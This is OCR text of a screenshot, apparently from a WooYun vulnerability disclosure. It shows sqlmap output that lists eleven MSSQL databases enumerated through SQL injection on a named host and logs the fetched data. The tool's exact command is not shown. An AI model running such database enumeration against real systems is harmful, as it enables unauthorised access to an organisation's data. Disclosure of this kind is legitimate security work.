 Administrator: C:\Windows\system32\cmd.exe
[10:04:00] [INFO] retrieved: SMS
[10:04:00] [INFO] retrieved: tempdb
[10:04:01] [INFO] retrieved: ZL_GradArchive
available databases [11]:
[*] master
[*] model
[*] msdb
[*] ND_ZLAPP
[*] ND_ZLAPP_T
[*] NDAPP_DORM
[*] ReportServer$MSSQL2008
[*] ReportServer$MSSQL2008TempDB
[*] SMS
[*] tempdb
[*] ZL_GradArchive
[10:04:01] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 12 times
[10:04:01] [INFO] Fetched data logged to text files under 'C:\Users\ZYJ\Desktop\
cracker\sqlmap\output\hnnd.hnis.org'
[*] shutting down at: 10:04:01
C:\Users\ZYJ\Desktop\cracker\sqlmap>
www.wooyun.org